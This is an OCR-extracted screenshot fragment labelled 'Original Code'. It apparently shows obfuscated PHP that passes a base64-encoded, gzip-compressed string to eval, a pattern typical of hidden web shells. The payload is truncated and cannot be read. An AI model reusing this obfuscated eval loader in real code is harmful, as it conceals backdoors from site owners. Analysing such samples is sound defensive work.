
No
Original Code
<?php
eval
(gzinflate(substr(base64_decode(
'H4sIAA
AAAAAEAK07/XPbNrI/yzP+HxCcXySdRUnOtO/ubEmuYy
uNb9LWz1Z6L+Pn4VAkZDGhSJWA/HE9/+9vFwBJECRtJa
2bTExgsdjvXSzQ3Z3B4HTJ/C9kkaTET+JFeNvv7+6Ei8
6rRRgxlz2EXPAODWM/2gRsoEHWyzXtdnd3ft/dIfAThK
xDR/PJbMlSRkJOvJiwNE3SPjmVCwgiI3EiYJ9NHPTJRc
Q8zkjKnDDmwosiovYXni8I36zXSSr6o8F8QrtHuztPuz
uccR4msQvAqejgYMp+24Qpc5PYZ512RuBGhBGS124Guf
Buw9gTgC0H3AvmZExidk/O3krkUgQ/7EV+NHrT1VwumR
ewtEM/JL5cfUjCOGAPShhHCgbkJRTBuyDaC+AvSryASB
lzJdeQcyY6e+7V9Orq/Jefr9sbzlI3DNo3hkSre0UJUN
2wV7ggJsI1S1ehFFf7hozIQZdorMeT3Z0R99NwLYh4XL
MxFexBDD57d54apRMF6EUMpNz+lGyI78X/1xbE833QAB